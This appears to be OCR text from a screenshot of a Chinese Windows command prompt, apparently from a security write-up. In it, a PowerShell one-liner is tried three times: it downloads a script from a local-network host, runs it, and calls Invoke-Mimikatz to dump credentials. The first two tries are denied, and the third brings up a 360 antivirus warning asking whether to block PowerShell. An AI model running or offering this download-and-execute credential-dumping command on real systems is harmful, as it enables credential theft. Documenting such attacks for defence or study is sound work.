 命令提示符 - powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\hello>powershell "IEX (New-Object Net.WebClient).DownloadString('http:/
/192.168.145.130:8080/powershell.ps1'); Invoke-Mimikatz -DumpCreds"
拒绝访问。
C:\Users\hello>powershell "IEX (New-Object Net.WebClient).DownloadString('http:/
/192.168.145.130:8080/powershell.ps1'); Invoke-Mimikatz -DumpCreds"
拒绝访问。
C:\Users\hello>powershell "IEX (New-Object Net.WebClient).DownloadString('http:/
/192.168.145.130:8080/powershell.ps1'); Invoke-Mimikatz -DumpCreds"
360安全卫士
进程防护
可疑操作
安全手机不中毒
就用360手机N6
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：Windows PowerShell
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒
允许程序运行
阻止程序运行 (26)
Sublim
Text 3
信安之路